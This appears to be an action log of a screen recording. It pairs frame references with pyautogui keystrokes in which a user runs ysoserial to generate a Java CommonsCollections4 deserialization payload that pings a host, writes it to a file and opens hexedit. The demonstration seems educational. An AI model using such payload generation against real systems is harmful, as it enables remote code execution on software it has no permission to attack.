
pyautogui.press('Return')

pyautogui.scroll(3)
pyautogui.write('java -jar ysoserial-master-SNAPSHOT.jar CommonCollections4 ping johnhammond.org')

pyautogui.moveTo(996, 44)

pyautogui.press('Return')
pyautogui.write('java -jar ysoserial-multiarg-cf44df121a-1.jar  CommonsCollections4')

# Generate a CommonsCollections4 'ping johnhammond.org' payload into the payload file with the multiarg jar
pyautogui.write('p')

pyautogui.write('ing')

pyautogui.write('johnhammond,o')

pyautogui.write('rg')

pyautogui.write('> pa')

pyautogui.press('Return')

pyautogui.write('hexedit')

pyautogui.scroll(-3)
